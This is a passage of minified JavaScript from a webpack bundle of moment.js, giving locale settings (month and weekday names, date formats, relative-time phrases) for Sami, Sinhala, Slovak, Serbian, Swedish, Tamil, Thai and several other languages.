e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},124:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(381))},4249:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function a(e,t,n,a){var i=e+" ";switch(n){case"s":return t||a?"pár sekúnd":"pár sekundami";case"ss":return t||a?i+(r(e)?"sekundy":"sekúnd"):i+"sekundami";case"m":return t?"minúta":a?"minútu":"minútou";case"mm":return t||a?i+(r(e)?"minúty":"minút"):i+"minútami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?i+(r(e)?"hodiny":"hodín"):i+"hodinami";case"d":return t||a?"deň":"dňom";case"dd":return t||a?i+(r(e)?"dni":"dní"):i+"dňami";case"M":return t||a?"mesiac":"mesiacom";case"MM":return t||a?i+(r(e)?"mesiace":"mesiacov"):i+"mesiacmi";case"y":return t||a?"rok":"rokom";case"yy":return t||a?i+(r(e)?"roky":"rokov"):i+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:a,ss:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},4985:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return a+=1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund";case"m":return t?"ena minuta":"eno minuto";case"mm":return a+=1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami";case"h":return t?"ena ura":"eno uro";case"hh":return a+=1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami";case"d":return t||r?"en dan":"enim dnem";case"dd":return a+=1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi";case"M":return t||r?"en mesec":"enim mesecem";case"MM":return a+=1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci";case"y":return t||r?"eno leto":"enim letom";case"yy":return a+=1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti"}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},1104:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9915:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,o=t.words[r];return 1===r.length?"y"===r&&n?"једна година":a||n?o[0]:o[1]:(i=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"годину"===i?e+" година":e+" "+i)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},9131:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,o=t.words[r];return 1===r.length?"y"===r&&n?"jedna godina":a||n?o[0]:o[1]:(i=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"godinu"===i?e+" godina":e+" "+i)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5893:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(381))},8760:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(381))},1172:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(381))},7333:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(381))},3110:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(381))},2095:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7321:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},9041:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] 